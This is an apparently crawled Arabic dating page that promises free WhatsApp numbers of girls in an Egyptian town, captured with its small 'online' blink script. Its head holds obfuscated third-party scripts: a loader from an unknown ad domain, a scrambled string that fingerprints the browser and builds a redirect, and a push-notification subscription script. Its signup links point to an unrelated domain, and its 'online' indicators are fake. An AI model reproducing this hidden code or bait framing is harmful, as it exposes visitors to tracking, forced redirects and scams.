

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabchatfriends.com/dating/girls/egypt/M%C3%AEt-Kham%C3%AEs/
body_size: 3137
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>أرقام بنات عربيات على الواتساب Mît Khamîs مجانا</title>
<meta name="og:title" content="أرقام بنات عربيات على الواتساب Mît Khamîs مجانا">
<meta property="og:image" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg">
<meta property="og:url" content="http://arabchatfriends.com/dating/girls/egypt/Mît-Khamîs/">
<meta property="og:site_name" content="أرقام بنات واتساب بنات عربيات للتعارف">
<meta property="og:type" content="website">
<meta name="description" content="أرقام بنات عربيات على الواتسابMît Khamîs ، إنضم إلينا و تعرف على بنات من Mît Khamîs مستعدات لمواعدتك لا تفوت الفرصة.">
<meta property="description" content="أرقام بنات عربيات على الواتسابMît Khamîs ، إنضم إلينا و تعرف على بنات من Mît Khamîs مستعدات لمواعدتك لا تفوت الفرصة.">
<meta itemprop="description" content="أرقام بنات عربيات على الواتسابMît Khamîs ، إنضم إلينا و تعرف على بنات من Mît Khamîs مستعدات لمواعدتك لا تفوت الفرصة.">
<meta itemprop="name" content="أرقام بنات واتساب بنات عربيات للتعارف">
<meta itemprop="image" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="أرقام بنات عربيات على الواتساب Mît Khamîs مجانا">
<meta name="twitter:description" content="أرقام بنات عربيات على الواتسابMît Khamîs ، إنضم إلينا و تعرف على بنات من Mît Khamîs مستعدات لمواعدتك لا تفوت الفرصة.">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg" />
<meta name="revisit-after" content="7 days" />
<link rel="canonical" href="https://arabchatfriends.com/dating/girls/egypt/Mît-Khamîs/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- Google Tag Manager -->
<script type="7e2b8ac4af9eadeeb9dfb06f-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZZLMGZ2');</script>
<!-- End Google Tag Manager -->
<script type="7e2b8ac4af9eadeeb9dfb06f-text/javascript">
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script type="7e2b8ac4af9eadeeb9dfb06f-text/javascript">
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
<!-- INIT --><!-- START -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" type="image/png" href="https://arabchatfriends.com/assets/imgs/favicon.png" />
<!--link rel="stylesheet" type="text/css" href="https://arabchatfriends.com/assets/bootstrap.min.css"-->
<!--link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.css" /-->
<link rel="stylesheet" type="text/css" href="https://arabchatfriends.com/assets/minified.css" />
</head>
<body>
<!-- HEADER --><!-- START -->
<div class="col-12 headerBg">
<div class="container text-light">
<div class="header navbar navbar-expand-lg">
<div class="navbarRight">
<a class="navbar-brand logo" href="https://arabchatfriends.com/"><img src="https://arabchatfriends.com/assets/imgs/logo.png" alt="أرقام بنات واتساب بنات عربيات للتعارف" title="أرقام بنات واتساب بنات عربيات للتعارف" /></a>
</div>
<div class="navbarLeft">
<a class="inscription" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنشاء حساب لدينا</a>
<a class="login" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول</a>
</div>
</div>
</div>
</div>
<!-- HEADER --><!-- START -->
<!-- CATEGORY_PROFILES --><!-- START -->
<div class="col-xl-12">
<div class="container mt-3 py-3 text-center text-light text-center">
<h1 class="mb-3 contentBox text-dark">أرقام بنات عربيات على الواتساب Mît Khamîs مجانا</h1>
<!-- GIRLS --><!-- START -->
<div class="container">
<div class="row" id="girlsContainer">
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/egypt-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-1cum4srh1uw0oc.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/1cum4srh1uw0oc/2.jpg" alt="إيمان - Mît Khamîs" title="إيمان - Mît Khamîs" /></a>
<a href="https://arabchatfriends.com/profile/girl-1cum4srh1uw0oc.html" class="py-3 display-block text-bold">إيمان - Mît Khamîs</a>
</div>
</div>
</div>
</div>
<!-- GIRLS --><!-- END -->
</div>
</div>
<!-- CATEGORY_PROFILES --><!-- END -->
<!-- SUBCATEGORIES_CITIES_LINKS --><!-- START -->
<div class="col-xl-12">
<div class="container mt-3 text-center text-light text-center">
<div class="contentBox text-dark padding-0">
<ul class="padding-0 margin-0 subcategoriesList">
<li><a href="https://arabchatfriends.com/dating/girls/egypt/طما/">أرقام بنات عربيات واتساب طما مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/egypt/القاهرة/">أرقام بنات عربيات واتساب القاهرة مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/egypt/قوصية/">أرقام بنات عربيات واتساب قوصية مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/egypt/الإسكندرية/">أرقام بنات عربيات واتساب الإسكندرية مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/egypt/أبو-قرقاص/">أرقام بنات عربيات واتساب أبو قرقاص مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/egypt/سوهاج/">أرقام بنات عربيات واتساب سوهاج مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/egypt/الغردقة/">أرقام بنات عربيات واتساب الغردقة مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/egypt/دندرة/">أرقام بنات عربيات واتساب دندرة مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/egypt/البقلية/">أرقام بنات عربيات واتساب البقلية مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/egypt/برج-العرب/">أرقام بنات عربيات واتساب برج العرب مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/egypt/الفاروقية/">أرقام بنات عربيات واتساب الفاروقية مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/egypt/شرم-الشيخ/">أرقام بنات عربيات واتساب شرم الشيخ مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/egypt/السويس/">أرقام بنات عربيات واتساب السويس مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/egypt/الجيزة/">أرقام بنات عربيات واتساب الجيزة مجانا</a></li>
</ul>
</div>
</div>
</div>
<!-- SUBCATEGORIES_CITIES_LINKS --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer col-12 my-3">
<div class="container contentBox text-dark text-right" style="padding:17px 5px 0 15px!important">
<ul class="float-right col-12 col-lg-6 text-center text-lg-right p-0">
<li><a href="https://arabchatfriends.com/about_us.html">من نحن</a></li>
<li><a href="https://arabchatfriends.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li><a href="https://arabchatfriends.com/terms.html">شروط الخدمة</a></li>
<li><a href="https://arabchatfriends.com/contact_us.html">للإتصال بنا</a></li>
</ul>
<a class="d-block float-left col-12 col-lg-3 text-center text-lg-left p-3 p-lg-0" href="https://arabchatfriends.com/">أرقام بنات واتساب بنات عربيات للتعارف 2026&copy;</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZZLMGZ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Using This Function The Online We Hide The Span Icon Each 500MS-->
<script type="7e2b8ac4af9eadeeb9dfb06f-text/javascript" src="https://arabchatfriends.com/assets/js/onlineEffect.js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7e2b8ac4af9eadeeb9dfb06f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db673a40af5b467eaad8798e83e52197","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://arabchatfriends.com/assets/js/onlineEffect.js
body_size: -235
content:
var opacity = 1;
var onlines = document.getElementsByClassName("online");
var maxOnlines = onlines.length - 1;
function showHideFunction(){
	if(onlines){
		for(var i = 0; i < onlines.length; i++){
			if(opacity == 1){	
				onlines[i].style.opacity = 0;
			}else{
				onlines[i].style.opacity = 1;
			}	
			if(i == maxOnlines){
				if(opacity == 1){
				opacity = 0;	
				}else{
				opacity = 1;	
				}
			}
		}	
	}
}
var showHide = setInterval(function(){
showHideFunction();
}, 500);